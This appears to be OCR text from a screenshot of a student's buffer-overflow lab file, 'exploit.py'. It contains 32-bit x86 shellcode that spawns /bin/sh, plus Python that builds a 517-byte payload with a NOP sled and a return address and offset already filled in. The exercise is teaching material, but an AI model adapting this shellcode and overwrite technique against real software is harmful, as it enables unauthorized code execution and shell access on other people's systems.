 exploit.py (~/lab3) - gedit
En
8:40 AM
Open
Save
"\xcd\x80"
"\x31\xc0"    # xorl    %eax,%eax
"\x50"        # pushl   %eax
"\x68""//sh"  # pushl   $0x68732f2f
"\x68""/bin"  # pushl   $0x6e69622f
"\x89\xe3"    # movl    %esp,%ebx
"\x50"        # pushl   %eax
"\x53"        # pushl   %ebx
"\x89\xe1"    # movl    %esp,%ecx
"\x99"        # cdq
"\xb0\x0b"    # movb    $0x0b,%al
"\xcd\x80"    # int     $0x80
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret    = 0xBFFFEB88   # replace 0xAABBCCDD with the correct value
offset = 192            # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')